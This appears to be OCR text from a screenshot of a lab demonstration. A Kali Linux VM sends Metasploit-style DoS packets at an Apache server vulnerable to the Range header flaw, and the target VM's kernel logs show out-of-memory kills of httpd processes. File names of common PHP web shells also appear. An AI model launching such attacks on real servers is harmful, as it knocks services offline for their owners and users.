 Range
Attack
Kali 2018.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 00:05 1
Mozilla Firefox
http://192.168.0.21/ × +
192.168.0.21 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
r57.p
c99.p
It
root@osboxes: ~
File Edit View Search Terminal Help
[*] Sending DoS packet 21 to 192.168.0.21:80
[*] Sending DoS packet 13 to 192.168.0.21:80
[*] Sending DoS packet 17 to 192.168.0.21:80
[*] Sending DoS packet 9 to 192.168.0.21:80
[*] Sending DoS packet 30 to 192.168.0.21:80
[*] Sending DoS packet 26 to 192.168.0.21:80
[*] Sending DoS packet 5 to 192.168.0.21:80
[*] exec: echo 'Attacking attempt: #8'
Attacking attempt: #8
[*] Auxiliary module running as background job 7.
[*] Sending DoS packet 22 to 192.168.0.21:80
[*] Sending DoS packet 1 to 192.168.0.21:80
[*] Sending DoS packet 14 to 192.168.0.21:80
[*] Sending DoS packet 18 to 192.168.0.21:80
[*] Sending DoS packet 10 to 192.168.0.21:80
[*] Sending DoS packet 31 to 192.168.0.21:80
[*] Sending DoS packet 27 to 192.168.0.21:80
[*] Sending DoS packet 6 to 192.168.0.21:80
[*] Sending DoS packet 23 to 192.168.0.21:80
[*] Sending DoS packet 15 to 192.168.0.21:80
[*] Sending DoS packet 2 to 192.168.0.21:80
[*] Sending DoS packet 19 to 192.168.0.21:80
php
shell.
backd
php
Right Ctrl
Apache Range Vulnerability - Ubuntu 14.04 Server LTS (Zafiyetin İşlediği Her Şey Kurulu Hal) [Runni...
File Machine View Input Devices Help
collisions:0 txqueuelen:1
RX bytes:247338 (247.3 KB) TX bytes:247338 (247.3 KB)
root@ubuntu:/home/user# [47203.013608] Out of memory: Kill process 3229 (httpd) score 45 or sacrific
e child
[47203.013654] Killed process 3229 (httpd) total-vm:190260kB, anon-rss:8492kB, file-rss:1276kB
[47204.026431] Out of memory: Kill process 1361 (httpd) score 44 or sacrifice child
[47204.026523] Killed process 1361 (httpd) total-vm:190260kB, anon-rss:1784kB, file-rss:48kB
[47205.996141] Out of memory: Kill process 1362 (httpd) score 44 or sacrifice child
[47205.996230] Killed process 1362 (httpd) total-vm:190260kB, anon-rss:127152kB, file-rss:4kB
[47206.424676] Out of memory: Kill process 1465 (httpd) score 44 or sacrifice child
[47206.424704] Killed process 1465 (httpd) total-vm:190260kB, anon-rss:126196kB, file-rss:32kB
[47206.602710] Out of memory: Kill process 1464 (httpd) score 44 or sacrifice child
[47206.602739] Killed process 1464 (httpd) total-vm:190260kB, anon-rss:98728kB, file-rss:56kB
[47206.946232] Out of memory: Kill process 1368 (httpd) score 44 or sacrifice child
[47206.946257] Killed process 1368 (httpd) total-vm:190260kB, anon-rss:6980kB, file-rss:0kB
[47207.851173] Out of memory: Kill process 1413 (httpd) score 44 or sacrifice child
[47207.851200] Killed process 1413 (httpd) total-vm:190260kB, anon-rss:25720kB, file-rss:0kB
[47208.703741] Out of memory: Kill process 3231 (httpd) score 44 or sacrifice child
[47208.703771] Killed process 3231 (httpd) total-vm:190260kB, anon-rss:2572kB, file-rss:64kB
[47210.025107] Out of memory: Kill process 1466 (httpd) score 44 or sacrifice child
[47210.025613] Killed process 1466 (httpd) total-vm:190260kB, anon-rss:15532kB, file-rss:0kB
[47211.045912] Out of memory: Kill process 1475 (httpd) score 44 or sacrifice child
[47211.046567] Killed process 1475 (httpd) total-vm:190260kB, anon-rss:66264kB, file-rss:0kB
[47211.589216] Out of memory: Kill process 1539 (httpd) score 44 or sacrifice child
[47211.589818] Killed process 1539 (httpd) total-vm:190260kB, anon-rss:12804kB, file-rss:4kB
[47212.720173] Out of memory: Kill process 1513 (httpd) score 44 or sacrifice child
[47212.720760] Killed process 1513 (httpd) total-vm:190260kB, anon-rss:71204kB, file-rss:0kB
[47213.494336] Out of memory: Kill process 3230 (httpd) score 45 or sacrifice child
[47213.494976] Killed process 3230 (httpd) total-vm:190260kB, anon-rss:45004kB, file-rss:268kB
[47214.396725] Out of memory: Kill process 3232 (httpd) score 44 or sacrifice child
[47214.397345] Killed process 3232 (httpd) total-vm:190260kB, anon-rss:54096kB, file-rss:0kB
[47215.096487] Out of memory: Kill process 3233 (httpd) score 44 or sacrifice child
[47215.097125] Killed process 3233 (httpd) total-vm:190260kB, anon-rss:81568kB, file-rss:20kB
[47215.573447] Out of memory: Kill process 3234 (httpd) score 44 or sacrifice child
[47215.574136] Killed process 3234 (httpd) total-vm:190260kB, anon-rss:22912kB, file-rss:0kB
Right Ctrl
Komutları.
txt